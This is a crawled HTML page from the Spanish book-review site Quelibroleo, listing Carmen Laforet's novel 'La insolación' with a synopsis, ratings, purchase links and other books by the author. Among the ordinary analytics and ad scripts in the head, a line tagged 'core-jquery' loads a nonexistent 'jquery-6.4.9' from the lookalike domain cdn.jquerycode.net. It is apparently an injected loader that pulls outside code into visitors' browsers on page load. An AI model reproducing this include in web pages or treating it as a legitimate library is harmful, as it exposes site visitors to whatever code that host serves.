

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/la-insolacion
body_size: 15947
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="iA4uEWFsOGQDcvMwpaLrRUwhhpVvJDyqrM1XmfmN">

        <meta name="title" content="LA INSOLACIÓN - LAFORET CARMEN"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1626427105.jpg"/>
    <meta property="og:image:alt" content="LA INSOLACIÓN"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/la-insolacion"/>
    <meta property="og:title" content="LA INSOLACIÓN - LAFORET CARMEN"/>
    <meta property="og:description" content="Martín Soto, en los veranos de sus catorce, quince y dieciséis años, pierde de vista no ya el mundo que le rodea, sino su personalidad de chico de clase media, lleno de sensibilidad e inquietudes. Una obra maestra sobre la adolescencia."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA INSOLACIÓN",
    "author": {
        "@type": "Person",
        "name": "LAFORET, CARMEN"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.71",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "24"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1626427105.jpg",
    "description": "Martín Soto, en los veranos de sus catorce, quince y dieciséis años, pierde de vista no ya el mundo que le rodea, sino su personalidad de chico de clase media, lleno de sensibilidad e inquietudes. Una obra maestra sobre la adolescencia."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA INSOLACIÓN - LAFORET CARMEN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA INSOLACIÓN - LAFORET CARMEN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Martín Soto, en los veranos de sus catorce, quince y dieciséis años, pierde de vista no ya el mundo que le rodea, sino su personalidad de chico de clase media, lleno de sensibilidad e inquietudes. Una obra maestra sobre la adolescencia.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA INSOLACIÓN - LAFORET CARMEN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Martín Soto, en los veranos de sus catorce, quince y dieciséis años, pierde de vista no ya el mundo que le rodea, sino su personalidad de chico de clase media, lleno de sensibilidad e inquietudes. Una obra maestra sobre la adolescencia.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/la-insolacion">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA INSOLACIÓN - LAFORET CARMEN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Martín Soto, en los veranos de sus catorce, quince y dieciséis años, pierde de vista no ya el mundo que le rodea, sino su personalidad de chico de clase media, lleno de sensibilidad e inquietudes. Una obra maestra sobre la adolescencia.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/la-insolacion" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "iA4uEWFsOGQDcvMwpaLrRUwhhpVvJDyqrM1XmfmN";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/la-insolacion', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="iA4uEWFsOGQDcvMwpaLrRUwhhpVvJDyqrM1XmfmN">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="iA4uEWFsOGQDcvMwpaLrRUwhhpVvJDyqrM1XmfmN">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1626427105.jpg" alt="LA INSOLACIÓN" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788423360239';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="5916">
                            <div style="float:left">
                                <h3>LA INSOLACIÓN <small><a href="https://quelibroleo.com/web/public/autores/laforet-carmen">LAFORET, CARMEN</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1626427105.jpg" alt="Portada de LA INSOLACIÓN" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.71">
                                            7,71
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="24">
                                                24 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                5 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/literatura-contemporanea">Literatura contemporánea</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/destino">DESTINO</a></li>
                                                <li><span>Año de edición</span> 2007</li>
                                                <li><span>ISBN</span> 9788423339273</li>
                                                                                                    <li><span>ISBN digital</span> 9788423360239</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+INSOLACI%C3%93N https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fla-insolacion via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/la-insolacion', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/la-insolacion"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788423339273&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788423339273" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788423360239&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA INSOLACIÓN">
                            <input type="hidden" name="id_libro" value="5916" id="id_libro">
                            <input type="hidden" name="genero" value="Literatura contemporánea" id="genero">
                            <input type="hidden" name="autor" value="LAFORET, CARMEN" id="autor">
                            <input type="hidden" name="_token" value="iA4uEWFsOGQDcvMwpaLrRUwhhpVvJDyqrM1XmfmN">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Martín Soto, en los veranos de sus catorce, quince y dieciséis años, pierde de vista no ya el mundo que le rodea, sino su personalidad de chico de clase media, lleno de sensibilidad e inquietudes. Una obra maestra sobre la adolescencia.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="9" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/laforet-carmen" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/carta-a-don-juan-cuentos-completos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1330439603.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="51291"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/carta-a-don-juan-cuentos-completos"><span>CARTA A DON JUAN. Cu...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/laforet-carmen">LAFORET, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/siete-novelas-cortas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1330439780.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="51292"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/siete-novelas-cortas"><span>SIETE NOVELAS CORTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/laforet-carmen">LAFORET, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-llamada-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1346923084.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 4 votos"
							     							     
							     data-id="70642"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-llamada-1"><span>LA LLAMADA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/laforet-carmen">LAFORET, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/al-volver-la-esquina">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788423336135.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 6 votos"
							     							     
							     data-id="5913"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/al-volver-la-esquina"><span>AL VOLVER LA ESQUINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/laforet-carmen">LAFORET, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-mujer-nueva">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788423335589.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 12 votos"
							     							     
							     data-id="5915"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-mujer-nueva#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-mujer-nueva"><span>LA MUJER NUEVA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/laforet-carmen">LAFORET, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/nada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353812220.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
